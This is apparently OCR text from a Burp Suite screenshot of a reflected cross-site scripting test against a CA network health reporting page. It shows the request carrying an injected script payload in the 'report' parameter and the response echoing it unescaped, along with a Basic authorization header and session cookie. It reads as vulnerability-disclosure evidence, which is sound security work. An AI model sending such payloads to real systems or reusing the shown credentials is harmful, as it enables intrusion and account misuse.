 Send Cancel < > Target: http:// :7077
Request
Raw Params Headers Hex
1 GET /cgi/nhWeb?func=myHealthSelectRpt&editReportName=&rptPid=&report=
tlrb3%22%3E%3Cscript%3Ealert`1`%3C/script%3Er6hdb HTTP/1.1
2 Host: :7077
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic MTE2MjIxOTA6MTE2MjIxOTA=
8 Connection: close
9 Cookie: JSESSIONID=E9AC6A61FAFC83C407CCDA06093879DA
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 05 Aug 2020 10:55:26 GMT
3 Server: Apache
4 SET-COOKIE: useFallback=yes; expires=Wed, 01-Oct-2013 01:01:01 GMT; path=/; JSESSIONID=E9AC6A61FAFC83C4
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 3289
8
9 <HTML>
10 <head>
11 <meta http-equiv="Description" name="Description" content="CA">
12 <meta http-equiv="Keywords" name="Keywords" content="CA">
13 <META HTTP-EQUIV="Content-type" CONTENT="text/html; charset=iso-8859-1">
14 <link rel="stylesheet" type="text/css" href="/web/css/castyles.css">
15 </head>
16 <SCRIPT LANGUAGE="javascript" src="/selectReport.js">
</script>
17 <script language='Javascript'>
18
19 <!-- Hide script from old browsers
20 function openHelpWin( winName ) {
21 msgWindow=window.open (winName ,
22 '_helpWin',
23 'toolbar= 1,location= 0,directories= 0,status= 0,menubar= 1,scrollbars= 1,resizable= 1,copyhistou
24 msgWindow.focus();
25 }
26
27 onload = DoChangeReport;
28
29 // finish hiding -->
30
31 </SCRIPT>
32
33 <body style='margin:0px;padding:6px;border-left-width:0px none;border-right-width:0px none;border-let
34 <FORM NAME="selectReport">
35 <input type=hidden id="rptPid" name="rptPid" value="">
36 <input type=hidden id="report" name="report" value="tlrb3">
<script>
alert`1`
</script>
r6hdb">
37
38 <table cellspacing="0" cellpadding="0" border="0" width="100%">
alert 1 match \n Pretty
Done 3,548 bytes | 457 millis